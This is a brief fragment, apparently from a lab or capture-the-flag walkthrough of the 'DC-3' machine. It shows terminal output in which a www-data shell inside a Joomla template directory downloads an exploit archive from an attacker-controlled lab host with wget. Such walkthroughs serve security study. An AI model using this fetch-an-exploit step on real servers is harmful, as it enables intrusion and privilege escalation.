 www-data@DC-3:/var/www/html/templates/beez3$ wget http://192.168.234.128:8000/39772/exploit.tar
</templates/beez3$ wget http://192.168.234.128:8000/39772/exploit.tar
--2026-03-30 18:06:09--  http://192.168.234.128:8000/39772/exploit.tar
Connecting to 192.168.234.128:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 20480 (20K) [application/x-tar]
Saving to: 'exploit.tar'
exploit.tar         100%[===================>]  20.00K  --.-KB/s    in 0s
2026-03-30 18:06:09 (222 MB/s) - 'exploit.tar' saved [20480/20480]